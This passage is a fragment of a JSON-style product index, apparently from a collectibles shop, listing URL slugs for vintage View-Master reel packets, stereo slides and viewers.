e-twins-vintage":1,"3d-stereo-realist-pin-up-slide-straw-hat-vintage":1,"3d-stereo-realist-pin-up-slide-pearl-necklace-vintage":1,"3d-stereo-realist-pin-up-slide-cario-cabinet-vintage":1,"3d-stereo-realist-pin-up-slide-repose-with-flowers-vintage":1,"3d-stereo-realist-pin-up-slide-wash-cloth-vintage":1,"3d-stereo-realist-pin-up-slide-bartender-vintage":1,"3d-stereo-realist-pin-up-slide-couch-reading-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-the-mirror-vintage":1,"belgie-view-master-3-reel-packet-vintage-c370n-bs5":1,"han-sur-lesse-view-master-3-reel-packet-vintage-c363f-bg1-1":1,"the-royal-wedding-belgium-view-master-3-reel-packet-1961-vintage-c354-bs5":1,"independence-national-historical-park-view-master-3-reel-packet-vintage-a635-x-g1b":1,"fantasyland-view-master-3-reel-packet-1956-vintage-854abc-s3":1,"fantasyland-view-master-3-reel-packet-1955-vintage-854abc-s3":1,"animal-world-battle-of-the-monsters-view-master-3-reel-packet-vintage-s3d":1,"el-reino-de-las-vacaciones-view-master-3-reel-packet-1970s-views-vintage-eco-h20s-g6":1,"death-valley-view-master-3-reel-packet-vintage-a203-v2":1,"the-lone-ranger-in-mystery-rustler-view-master-3-reel-packet-vintage-b465-s4":1,"calle-principal-e-u-a-view-master-3-reel-packet-1970s-views-vintage-pkt-h21s-g6m":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-1956-vintage-760abc-s3-1":1,"normandie-view-master-3-reel-packet-1956-vintage-c167f-bg1":1,"florida-view-master-3-reel-packet-vintage-s2":1,"modern-boston-view-master-3-reel-packet-1975-vintage-a726-g5b":1,"mecca-view-master-3-reel-packet-vintage-b228-s6a":1,"main-street-u-s-a-view-master-3-reel-packet-vintage-h21-g5":1,"hollywood-view-master-3-reel-packet-vintage-h64-g5":1,"donald-duck-view-master-3-reel-packet-vintage-b525n-bg1":1,"a-day-at-the-circus-view-master-3-reel-packet-1952-vintage-b770e-bg1":1,"marineland-of-the-pacific-view-master-3-reel-packet-vintage-s3d":1,"alice-in-wonderland-view-master-3-reel-packet-vintage-s1":1,"anchorage-and-wilderness-beauty-view-master-3-reel-packet-vintage-a103-su":1,"a-b-c-circus-view-master-3-reel-packet-vintage-b411-g1b":1,"bermuda-view-master-3-reel-packet-vintage-b029-s6a-1":1,"3-3d-stereo-realist-pin-up-slide-beach-glamour-tease-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-dunes-1972-vintage":1,"rotoreal-stereo-multi-slide-table-top-viewer-for-realist-format-stereo-slides":1,"stereoscope-for-viewing-victorian-stereo-cards-new-2001-vintage":1,"tru-vue-cardboard-library-storage-box-unused-for-12-film-strips-viewer":1,"3d-stereo-realist-pin-up-slide-miriam-on-board-1953-vintage":1,"3d-stereo-realist-pin-up-slide-through-the-parasol-1959-vintage":1,"3d-stereo-realist-pin-up-slide-mountain-stretch-vintage":1,"3d-stereo-realist-pin-up-slide-after-shower-vintage":1,"3d-stereo-twin-35mm-pinup-slides-at-the-cliff-vintage":1,"3d-stereo-realist-pin-up-slide-orange-rest-vintage":1,"monkeys-view-master-3-reel-packet-1978-vintage-j63-g6":1,"wild-birds-in-natural-habitat-view-master-3-reel-packet-vintage-bs3":1,"arabian-nights-view-master-3-reel-packet-vintage-s1":1,"moon-rockets-and-guided-missiles-view-master-3-reel-packet-1959-vintage-s6":1,"melbourne-i-australia-view-master-single-reel-vintage-5041":1,"wonder-of-the-deep-view-master-3-reel-packet-vintage-b612e-bg3":1,"ceylon-i-indian-ocean-view-master-single-reel-vintage-4501a":1,"ceylon-ii-indian-ocean-view-master-reel-1957-vintage-4501b":1,"charlies-browns-summer-fun-view-master-3-reel-packet-vintage-b549-g3a":1,"lost-civilization-of-mexico-view-master-3-reel-packet-vintage-f008-g3b":1,"san-francisco-view-master-3-reel-packet-vintage-a166-g3a":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b61-g3a":1,"pinky-lee-seven-days-single-view-master-reel-special-sleeve-booklet-750":1,"guided-missiles-and-rockets-view-master-single-reel-vintage-b6564":1,"football-view-master-3-reel-set-vintage-d227":1,"benares-india-view-master-single-reel-vintage-4312":1,"tasmania-i-australia-view-master-single-reel-vintage-5242":1,"water-ski-show-cypress-gardens-view-master-3-reel-packet-vintage-a967-s5":1,"universal-studios-view-master-3-reel-packet-vintage-a241-g3a":1,"a-christmas-carol-view-master-3-reel-packet-vintage-b380-g3a":1,"fantasyland-view-master-3-reel-packet-1970s-views-vintage-a948-g3a":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-figure-study-vintage":1,"3d-stereo-realist-pin-up-slide-beach-ball-vintage":1,"3d-stereo-realist-pin-up-slide-sudsy-beauty-vintage":1,"4-3d-original-kodachrome-stereo-realist-pin-up-slide-glamour-in-the-dunes-vintage":1,"3d-stereo-realist-slides-2-slides-super-cold-brand-store-pop-fixtures-vintage":1,"3d-stereo-realist-pin-up-slide-flowing-curves-by-r-lee-jacobs-vintage":1,"3d-stereo-realist-pin-up-slide-look-the-other-way-vintage":1,"3d-stereo-realist-pin-up-slide-bikini-lady-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-parasol-vintage":1,"3d-stereo-realist-pin-up-slide-on-the-rocks-vintage":1,"3d-stereo-twin-35mm-pinup-slides-travel-dreams-vintage":1,"3d-stereo-twin-35mm-pinup-slides-sun-hat-vintage":1,"3d-stereo-twin-35mm-pinup-slides-lazy-pair-vintage":1,"3d-stereo-twin-35mm-pinup-slides-gold-earring-vintage":1,"3d-stereo-realist-pin-up-slide-rise-and-shine-vintage":1,"3d-stereo-twin-35mm-pinup-slides-adobe-duo-vintage":1,"3d-stereo-realist-pin-up-slide-art-appreciation-vintage":1,"paris-ii-view-master-3-reel-packet-vintage-su":1,"new-orleans-square-view-master-3-reel-packet-vintage-a180-g1a":1,"modern-israel-view-master-3-reel-packet-vintage-b224-s6a":1,"las-vegas-view-master-3-reel-packet-vintage-k42-v2":1,"beauty-and-the-beast-view-master-3-reel-set-economy-grade":1,"bugs-bunny-view-master-3-reel-packet-vintage-b531-go":1,"hans-christian-andersens-fairy-tales-view-master-3-reel-packet-vintage-b305-s4":1,"the-littles-angels-view-master-3-reel-packet-vintage-s3":1,"heidelberg-und-neckartal-view-master-3-reel-packet-vintage-c411d-bs6":1,"london-view-master-3-reel-packet-vintage-c277e-bg3":1,"old-mexico-view-master-3-reel-packet-vintage-b006-s6a":1,"dar-es-salaam-capital-of-tanganyika-view-master-single-reel-vintage-3200":1,"mother-goose-rhymes-view-master-3-reel-packet-vintage-s3":1,"mt-lassen-volcanic-natl-park-california-view-master-gold-center-reel-vintage-256":1,"cave-of-the-winds-colorado-view-master-gold-center-reel-vintage-234":1,"mesa-verde-national-park-colorado-view-master-gold-center-reel-vintage-227":1,"sequoia-national-park-california-view-master-gold-center-reel-vintage-117":1,"puebla-vera-cruz-mexico-view-master-single-reel-vintage-525":1,"copy-of-marineland-of-florida-vintage-classic-view-master-3-reel-packet-eco-a964-s6a-1960s-views":1,"scenes-of-jordan-view-master-single-reel-vintage-4055":1,"historic-china-view-master-3-reel-set-on-card-new-74339":1,"rock-city-gardens-no2-view-master-3-reel-set-on-card-vintage-5182":1,"more-scenes-e-t-the-extra-terrestrial-movies-view-master-3-reel-set-new":1,"badlands-national-monument-view-master-3-reel-packet-1977-vintage-h70-g5":1,"liberty-square-view-master-3-reel-packet-1970s-views-vintage-barg-a950-g3a":1,"marine-studios-marineland-of-florida-view-master-3-reel-packet-1950s-views-vintage-pkt-marine-s3":1,"washington-view-master-3-reel-packet-vintage-s3":1,"the-holy-land-view-master-3-reel-packet-vintage-b226-s6a":1,"luxembourg-view-master-3-reel-packet-vintage-c381-bg5":1,"mother-goose-rhymes-view-master-3-reel-packet-vintage-b410-g1a":1,"knotts-berry-farm-packet-no1-view-master-3-reel-packet-vintage-h29-g5":1,"jasper-view-master-3-reel-packet-vintage-a008-s4":1,"moon-landing-1969-view-master-3-reel-packet-vintage-b663n-bg3":1,"levasion-des-dalton-view-master-3-reel-packet-vintage-b455f-bg1":1,"tomorrowland-view-master-3-reel-packet-vintage-h19-g5":1,"movieland-wax-museum-packet-no-2-view-master-3-reel-packet-vintage-a238-g3a":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-tree-sitter-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-day-dreamer-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-art-from-across-the-border-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-blossem-lady-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-bubble-bubble-vintage":1,"3d-stereo-realist-pin-up-slide-in-ster-e-o-mount-oh-yeah-vintage":1,"u-s-air-force-academy-colorado-view-master-3-reel-packet-vintage-a326-g3b":1,"salt-lake-city-view-master-3-reel-packet-vintage-a348-s5":1,"vatican-city-view-master-3-reel-packet-vintage-b178-s5":1,"maryland-view-master-3-reel-packet-vintage-s3":1,"new-mexico-view-master-3-reel-packet-vintage-s3":1,"famous-mosques-of-cairo-egypt-view-master-single-reel-vintage-3302":1,"christchurch-south-island-new-zealand-belgium-view-master-single-reel-vintage-5311":1,"rotorua-north-island-new-zealand-view-master-single-reel-vintage-5270":1,"santa-monica-view-master-commercial-reel-vintage":1,"3d-stereo-realist-pin-up-slide-chinese-lantern-vintage":1,"3d-stereo-realist-pin-up-slide-scottish-colors-vintage":1,"3d-stereo-twin-35mm-pinup-slides-white-sands-lake-vintage":1,"new-orleans-louisiana-12-3d-stereo-slide-set-1963-vintage":1,"williamsburg-virginia-7-3d-stereo-slides-1963-vintage":1,"3d-stereo-realist-pin-up-slide-relaxing-before-dressing-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-sitting-on-blue-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-beached-beauty-vintage":1,"3d-stereo-realist-pin-up-slide-sofa-beauty-vintage":1,"3d-stereo-realist-pin-up-slide-bettie-page-feather-and-hat-vintage":1,"people-of-russia-view-master-3-reel-packet-vintage-s3":1,"sea-world-view-master-3-reel-packet-vintage-a208-g3a":1,"3d-stereo-twin-35mm-pinup-slides-bettie-page-sitting-pretty-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-chair-and-thought-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-chaired-profile-vintage":1,"sea-world-view-master-3-reel-packet-1980-vintage-m3-v2":1,"san-diego-view-master-3-reel-packet-vintage-k19-g6":1,"3d-stereo-realist-pin-up-slide-river-excursion-vintage":1,"south-tyrol-view-master-3-reel-packet-vintage-c039-bs5":1,"seattle-view-master-3-reel-packet-vintage-a275-s6a":1,"sea-world-view-master-3-reel-packet-1973-vintage-a937-g3a":1,"3d-stereo-twin-35mm-pinup-slides-all-flowers-vintage":1,"3d-stereo-realist-slides-super-cold-brand-store-pop-fixtures-vintage":1,"mesa-verde-view-master-3-reel-packet-vintage-s3":1,"the-south-pole-view-master-3-reel-packet-vintage-s3":1,"gondola-festival-in-venice-italy-view-master-single-reel-vintage-1634":1,"materie-en-energie-view-master-3-reel-packet-vintage-b682-n-bg3":1,"taormina-sicily-italy-view-master-single-reel-vintage-1691":1,"3d-stereo-realist-pin-up-slide-glamour-marilyn-monroe-by-philippe-holsman-vintage":1,"3d-stereo-realist-pin-up-slide-bettie-page-cowgirl-vintage":1,"bologna-italy-view-master-single-reel-vintage-1640":1,"3d-stereo-realist-pin-up-slide-bettie-page-sitting-pretty-vintage":1,"captain-kangaroo-show-view-master-3-reel-packet-vintage-b565-g3a":1,"ruby-falls-lookout-mountain-tennessee-view-master-3-reel-packet-vintage-k15-g6":1,"3d-stereo-realist-pin-up-slide-bettie-page-kneeling-in-the-grass-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-pantyhose-in-the-sand-vintage":1,"3d-stereo-realist-pin-up-slide-by-the-old-tree-vintage":1,"robin-hood-view-master-3-reel-packet-1954-vintage-b371-s4":1,"dinosaurs-discovery-channel-3-view-master-test-reels-new-4715":1,"casper-the-friendly-ghost-view-master-3-reel-set-economy-grade":1,"scooby-doo-erie-museum-adventure-view-master-3-reel-set-new-1079":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-art-appreciation-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-looking-up-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-in-the-boudoir-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-stretch-exercises-vintgage":1,"3d-stereo-realist-pin-up-slide-persephone-on-the-rocks-vintage":1,"mission-point-resort-reel-2-view-master-commercial-reel-vintage":1,"3d-stereo-realist-pin-up-slide-beer-can-display-vintage":1,"arab-legion-i-transjordan-view-master-single-reel-vintage-4050":1,"wilderness-of-judea-palestine-view-master-single-reel-vintage-4017":1,"johannesburg-ii-union-of-south-africa-view-master-single-reel-vintage-3039-b":1,"the-cape-of-good-hope-peninsula-view-master-single-reel-vintage-3003-c":1,"acre-israel-view-master-single-reel-vintage-4013":1,"moslem-temple-area-jerusalem-palestine-view-master-single-reel-vintage-4004":1,"johannesburg-i-union-of-south-africa-view-master-single-reel-vintage-3039-a":1,"the-garden-route-union-south-africa-view-master-single-reel-vintage-3019":1,"dancers-of-india-view-master-single-reel-vintage-4309":1,"luxor-and-el-karnax-egypt-view-master-single-reel-vintage-3310":1,"people-of-the-nile-valley-egypt-view-master-single-reel-vintage-3308":1,"notre-dame-cathedral-paris-france-view-master-single-reel-vintage-1406":1,"pilgrimages-and-sanctuary-of-fatima-portugal-view-master-single-reel-vintage-1822":1,"history-of-flight-view-master-3-reel-packet-vintage-b685-g3a":1,"apollo-moon-landing-1969-view-master-3-reel-packet-vintage-b663-g1a":1,"oporto-portugal-view-master-single-reel-vintage-1810":1,"glacier-national-park-view-master-3-reel-packet-vintage-a296-g1a":1,"hong-kong-view-master-3-reel-packet-vintage-b251-s5":1,"banff-canadian-rockies-view-master-3-reel-packet-vintage-a004-s5":1,"barcelona-spain-view-master-single-reel-vintage-1726":1,"ostend-belgium-view-master-single-reel-vintage-1981":1,"fatima-and-batalha-portugal-view-master-single-reel-vintage-1820":1,"alaska-view-master-3-reel-packet-vintage-s3d":1,"donald-duck-view-master-3-reel-packet-vintage-b525-bg3":1,"roma-antica-view-master-3-reel-packet-vintage-c035-bs5":1,"3d-stereo-realist-pin-up-slide-all-tied-up-vintage":1,"3d-stereo-realist-pin-up-slide-original-kodachrome-relaxing-in-bed-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-garden-vintage":1,"3d-stereo-realist-pin-up-slide-quiet-please-vintage":1,"ruins-of-sacsahuaman-fortress-cuzco-peru-view-master-hand-lettered-reel-vintage-hl-625n":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b361-s5":1,"nuremberg-germany-view-master-single-reel-vintage-1518":1,"six-flags-view-master-3-reel-packet-vintage-a412-g3c":1,"australia-view-master-3-reel-packet-vintage-b288-g3b":1,"wonders-of-the-deep-view-master-3-reel-packet-vintage-s2":1,"fs-22-stereo-rama-reel-3-little-pigs-fairy-tale-figures-3d-vintage":1,"a-christmas-carol-view-master-3-reel-packet-vintage-b380-g1a":1,"valley-of-the-nile-egypt-view-master-printed-reel-vintage-rel-3307":1,"valley-of-the-nile-egypt-view-master-printed-reel-vintage-rel-3308":1,"lima-peru-ii-view-master-printed-reel-vintage-rel-628":1,"3d-stereo-realist-pin-up-slide-original-image-on-the-sand-hill-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-black-bustier-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-caught-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-tying-up-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-smoking-break-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-feathers-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-mirror-vintage":1,"5-andrew-lou-gehrig-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slide":1,"lou-gehrig-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slide-vintage":1,"lou-gehrig-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slide-vintage-1":1,"babe-ruth-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slides-vintage":1,"copy-of-victoria-b-g-view-master-hand-lettered-reel-vintage-buf-314c":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-todays-catch-vintage":1,"arequipa-to-cuzco-peru-view-master-buff-reel-vintage-buf-622n":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-in-the-dunes-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-red-net-hose-vintage":1,"3d-stereo-twin-35mm-pinup-slides-bettie-page-black-lingerie-vintage":1,"quebec-city-and-vicinity-canada-view-master-printed-reel-vintage-rel-385":1,"victoria-british-columbia-canada-view-master-printed-reel-vintage-rel-313":1,"jasper-national-park-canada-i-view-master-printed-reel-vintage-rel-316x":1,"river-nile-view-master-printed-reel-vintage-rel-3306":1,"tegucigalpa-silver-hill-honduras-view-master-single-reel-vintage-559":1,"3d-stereo-twin-35mm-pinup-slides-outdoor-stretch-vintage":1,"new-york-view-master-3-reel-packet-vintage-a689-bg5":1,"garden-of-the-gods-view-master-3-reel-packet-vintage-a336-g5a":1,"ruins-of-cajamarquilla-lima-peru-view-master-single-reel-vintage-624":1,"3d-stereo-twin-35mm-pinup-slides-vintage-framed-beauty":1,"lincoln-heritage-trail-view-master-3-reel-packet-vintage-a390-g3a":1,"ruins-of-sacsahuaman-fortress-cuzco-peru-view-master-single-reel-vintage-625":1,"3d-stereo-realist-glamour-slide-original-kodachrome-dressed-for-a-drink-vintage":1,"argentina-view-master-3-reel-packet-vintage-b071-s6a":1,"highland-indians-of-guatemala-view-master-single-reel-vintage-555":1,"germany-view-master-3-reel-packet-vintage-s3":1,"bogota-and-vicinity-colombia-south-america-view-master-single-reel-vintage-602":1,"la-paz-bolivia-view-master-single-reel-vintage-651":1,"3d-stereo-realist-pin-up-slide-original-image-relaxing-on-the-boat-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-chair-vintage":1,"3d-original-ektachrome-stereo-realist-pin-up-slide-in-the-dunes-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-ballet-practice-vintage":1,"los-angeles-view-master-3-reel-packet-vintage-s3":1,"3d-stereo-realist-pin-up-slide-on-the-rocks-vintage-1":1,"bogota-colombia-ii-view-master-single-reel-vintage-603":1,"3d-stereo-realist-pin-up-slide-original-image-up-close-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-drying-off-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-among-the-rocks-vintage":1,"lion-country-safari-texas-view-master-3-reel-packet-vintage-a409-g3b":1,"3d-stereo-realist-pin-up-slide-relaxing-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-by-the-stairs-vintage":1,"alaska-view-master-3-reel-packet-vintage-a101-g1a":1,"pluto-view-master-3-reel-packet-b529n-bg3":1,"el-salvador-central-america-view-master-single-reel-vintage-549":1,"costa-rica-central-america-view-master-single-reel-vintage-544":1,"5-andrew-old-fort-niagara-youngstown-view-master-3-reel-packet-vintage-a683-s4-copy":1,"view-master-meli-park-a-model-and-test-reel-from-the-belgian-park-vintage":1,"sea-world-shows-and-animals-florida-view-master-3-reel-packet-vintage-m4-v2":1,"berlin-view-master-3-reel-packet-vintage-b192-g1a":1,"man-on-the-moon-view-master-3-reel-packet-vintage-b658-s6a":1,"brazil-view-master-3-reel-packet-vintage-b057-s6a":1,"mexico-view-master-3-reel-packet-vintage-b001-g3b":1,"3d-stereo-realist-pin-up-slide-two-maracas-vintage":1,"3d-stereo-realist-pin-up-slide-daffodils-vintage":1,"3d-stereo-realist-pin-up-slide-gladiolus-vintage":1,"3d-stereo-realist-pin-up-slide-reading-break-vintage":1,"3d-stereo-realist-pin-up-slide-afternoon-read-vintage":1,"3d-stereo-realist-pin-up-slide-pussy-willows-vintage":1,"modern-israel-view-master-3-reel-packet-vintage-b224-s5":1,"wonderful-wizard-of-oz-view-master-3-reel-packet-vintage-s3":1,"panama-view-master-3-reel-packet-vintage-b025-s6a":1,"snow-white-and-the-seven-dwarfs-view-master-3-reel-packet-vintage-b300e-s5":1,"universal-studios-shows-and-special-effects-view-master-3-reel-packet-vintage-h81-g5-1":1,"3d-stereo-realist-pin-up-slide-against-the-wall-vintage-1":1,"national-museum-of-natural-history-view-master-3-reel-packet-vintage-h68-g5":1,"3d-stereo-realist-pin-up-slide-by-the-stream-vintage":1,"3d-stereo-realist-pin-up-slide-day-dreaming-vintage":1,"sea-world-florida-view-master-3-reel-packet-vintage-m6-v2":1,"sequoia-national-park-california-view-master-buff-reel-vintage-buf-117c":1,"salt-lake-city-utah-view-master-hand-lettered-reel-vintage-hl-121c":1,"salt-lake-city-utah-view-master-blue-ring-reel-vintage-br-121c":1,"mount-vernon-virginia-view-master-hand-letter-reel-vintage-hl-76c":1,"new-york-worlds-fair-view-master-blue-ring-reel-1939-40-vintage-buf-87c":1,"new-york-worlds-fair-view-master-blue-ring-reel-1939-40-vintage-br-86c":1,"alice-in-wonderland-view-master-3-reel-packet-vintage-b360-s4":1,"3d-stereo-twin-35mm-pinup-slides-framed-beauty-vintage":1,"idaho-view-master-3-reel-packet-vintage-s3":1,"knotts-berry-farm-packet-no-1-view-master-3-reel-packet-vintage-k32-v2":1,"maine-view-master-3-reel-packet-vintage-s3":1,"this-is-ontario-view-master-3-reel-packet-vintage-a039c-g6a":1,"3d-stereo-twin-35mm-pin-up-slides-reaching-vintage":1,"knotts-berry-farm-packet-no-2-view-master-3-reel-packet-vintage-h30-g5":1,"japan-view-master-3-reel-packet-vintage-b262-g3a":1,"3d-stereo-realist-pin-up-slide-original-kodachrome-pensive-vintage":1,"canada-view-master-3-reel-packet-vintage-a099n-bg3":1,"algerie-view-master-3-reel-packet-vintage-c734f-bg3":1,"italie-italy-view-master-3-reel-packet-vintage-c080n-bg3":1,"overseas-highway-key-west-florida-view-master-blue-ring-reel-vintage-br-170c":1,"egypt-view-master-3-reel-packet-3300a-b-c-bs3":1,"montana-view-master-3-reel-packet-vintage-mont-1-2-3-s3":1,"noel-view-master-3-reel-packet-vintage-xm-1-2-3-bs3":1,"columbia-river-gorge-view-master-3-reel-packet-vintage-a249-g5c":1,"the-pasta-house-italian-restaurant-view-master-commercial-reel-full-3d-images-vintage":1,"le-dolomiti-view-master-3-reel-packet-c027i-bs6-vintage":1,"norway-view-master-3-reel-packet-vintage-b153-g1a":1,"mexico-antiguo-view-master-3-reel-packet-vintage-b006-s-g1x":1,"new-york-city-view-master-3-reel-packet-vintage-a649-g1b":1,"buenos-aires-view-master-3-reel-packet-vintage-k23-s-g6":1,"frontierland-florida-view-master-3-reel-packet-vintage-h22-g5":1,"australie-view-master-3-reel-packet-vintage-b299n-bg3":1,"marokko-view-master-3-reel-packet-vintage-c719n-bg3":1,"turkije-turkey-view-master-3-reel-packet-vintage-c805n-bg3":1,"jamaica-view-master-3-reel-packet-vintage-b032-g1a":1,"lambert-gardens-portland-oregon-view-master-buff-reel-vintage-buf-191c":1,"mexico-view-master-3-reel-packet-vintage-b001-s-s6y":1,"lone-ranger-view-master-3-reel-packet-vintage-962-abc-s3":1,"knotts-berry-farm-view-master-3-reel-packet-vintage-a235-g3d":1,"mexico-city-view-master-3-reel-packet-vintage-f003-g3b":1,"dinosaurs-the-real-story-view-master-3-reel-set-in-dedicated-reel-storage-case-vintage":1,"andrew-polaroid-propalette-7000-8k-series-film-recorder-new-in-original-box":1,"heart-castle-view-master-3-reel-packet-vintage-a190-g1a":1,"klein-duimpje-view-master-3-reel-packet-vintage-d123n-bg3":1,"new-york-city-view-master-3-reel-packet-vintage-a654-s6a":1,"spain-view-master-3-reel-packet-vintage-b171-s6a":1,"brazil-view-master-3-reel-packet-vintage-670-671-675-s3":1,"a-christmas-carol-by-charles-dickens-view-master-3-reel-packet-vintage-ft-31-a-b-c-s3":1,"beautiful-british-columbia-canada-view-master-3-reel-packet-vintage-a014-s4":1,"this-is-ontario-view-master-3-reel-packet-vintage-a039-s5":1,"california-missions-view-master-3-reel-packet-vintage-190-a-b-c-s3-1":1,"storybook-land-wisconsin-dell-view-master-3-reel-packet-vintage-a534-s4":1,"5-andrew-lost-civilizations-of-mexico-view-master-3-reel-packet-vintage-b008-s6":1,"typical-scenes-in-mexico-view-master-single-reel-1948-vintage-515":1,"the-people-of-haiti-view-master-single-reel-1946-vintage-590":1,"carnaval-at-amecameca-mexico-view-master-single-reel-1948-vintage-519":1,"charros-costumes-and-dances-of-mexico-view-master-single-reel-1946-vintage-524":1,"5-andrew-het-project-apollo-view-master-3-reel-packet-1964-vintage-b658n-bg1":1,"5-andrrw-ohare-field-chicago-view-master-vintage-3-reel-packet-1960s-views-a554-s6":1,"zandmannetje-view-master-3-reel-packet-vintage-b451n-bs6":1,"paris-view-master-3-reel-packet-vintage-b177-g1a":1,"noel-view-master-3-reel-packet-vintage-b383f-bs5":1,"austria-view-master-3-reel-packet-vintage-b198-s5":1,"petrified-forest-national-park-view-master-3-reel-packet-vintage-a365-g3b":1,"spain-view-master-3-reel-packet-vintage-coin-and-stamp-nations-of-the-world-b171-s6a":1,"vatican-city-view-master-3-reel-packet-vintage-coin-stamp-nations-of-the-world-b178-s6a":1,"greece-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b205-s6a":1,"101-dalmatiers-view-master-3-reel-packet-vintage-b532-n-bg3":1,"the-bernese-oberland-view-master-3-reel-packet-vintage-c125-bg5":1,"acapulco-view-master-3-reel-packet-vintage-b003-s-g1x":1,"bryce-national-park-view-master-3-reel-packet-vintage-a346-s5":1,"geemany-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b193-s6a":1,"canada-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-a090-s6a":1,"tomorrowland-view-master-3-reel-packet-vintage-a179-g3e":1,"switzerland-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b185-s6a":1,"main-street-disneyland-view-master-3-reel-packet-vintage-s3":1,"turkei-view-master-3-reel-packet-vintage-c805d-bs6":1,"crater-lake-view-master-3-reel-packet-vintage-a246-g1b":1,"lone-ranger-view-master-3-reel-packet-vintage-b465-g3a":1,"voyage-to-the-bottom-of-the-sea-view-master-3-reel-packet-vintage-b483-s6a":1,"rome-view-master-3-reel-packet-vintage-c029-s5":1,"five-little-countries-of-europe-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b149-s6a":1,"dale-evans-view-master-3-reel-packet-vintage-944-a-b-c-s3":1,"denver-museum-view-master-3-reel-packet-vintage-244-a-b-c-s3d":1,"yosemite-view-master-3-reel-packet-vintage-a171-g1b":1,"st-augustine-florida-view-master-3-reel-packet-vintage-a981-g6":1,"spain-view-master-3-reel-packet-vintage-b171-g3a":1,"snoopy-and-the-red-baron-view-master-3-reel-packet-vintage-b544-g5a":1,"scenes-of-transjordan-view-master-single-reel-vintage-4055":1,"6-japan-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b262-s5":1,"mexico-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-s4":1,"the-maoris-natives-of-new-zealand-view-master-single-reel-vintage-5261":1,"peru-view-master-single-reel-vintage-b0863":1,"hutte-haus-wittgenstein-6-view-master-reels-with-an-informative-booklet":1,"vancouver-british-columbia-view-master-3-reel-packet-vintage-a012-g3b":1,"adventureland-disneyland-view-master-3-reel-packet-vintage-a177-s4":1,"egypt-view-master-3-reel-packet-vintage-s3":1,"rotorua-north-island-view-master-single-reel-vintage-5270":1,"donnegal-scenes-ireland-view-master-single-reel-vintage-1340":1,"connemara-county-galway-ireland-view-master-single-reel-vintage-1330":1,"1955-ghent-flower-show-floralies-view-master-2-reel-packet-vintage-bs2":1,"movieland-wax-museum-view-master-3-reel-packet-vintage-a234-g6":1,"floridas-silver-springs-view-master-3-reel-packet-vintage-h50-g5":1,"vancouver-british-columbia-view-master-3-reel-packet-vintage-a012c-g6":1,"hollywood-california-view-master-3-reel-packet-vintage-a194-g1a":1,"japan-view-master-3-reel-packet-vintage-b262-g1a":1,"india-view-master-3-reel-packet-vintage-c800e-bg3":1,"jasper-canada-view-master-3-reel-packet-vintage-a008c-g6":1,"busch-garden-zoological-park-florida-view-master-3-reel-packet-vintage-a979a-g1a":1,"australia-view-master-3-reel-packet-vintage-b288-s5":1,"bryce-canyon-national-park-view-master-3-reel-packet-vintage-a346-g1a":1,"balcik-black-sea-coast-meopta-single-reel-compatible-with-view-master-vintage":1,"vannes-france-stereo-rama-single-reel-vintage-f-2247":1,"montblank-france-meopta-single-reel-compatible-with-view-master-vintage":1,"modern-israel-view-master-3-reel-packet-vintage-b224-s6a-1":1,"panama-view-master-3-reel-packet-vintage-b025-s6b":1,"philippines-view-master-3-reel-packet-vintage-b274-s6a-1":1,"misti-view-master-3-reel-packet-vintage-d110-d-bg3":1,"mount-pilatus-switzerland-view-master-single-reel-vintage-2044":1,"kussnacht-and-weggis-switzerland-view-master-single-reel-vintage-2047":1,"mount-rigi-switzerland-view-master-single-reel-vintage-2048":1,"rothenburg-on-the-tauber-germany-view-master-single-reel-vintage-1532":1,"6-andrew-view-master-stereo-matic-500-3d-projector-2-1-4-lenses-with-halogen-bulb":1,"louisiana-view-master-3-reel-packet-vintage-la-1-2-3-s3":1,"grand-teton-national-park-view-master-3-reel-packet-vintage-a307-s4":1,"rin-tin-tin-view-master-3-reel-packet-1955-vintage-b467-s4-1":1,"adventureland-disneyland-view-master-3-reel-packet-vintage-a177-s4-1":1,"germany-view-master-3-reel-packet-vintage-b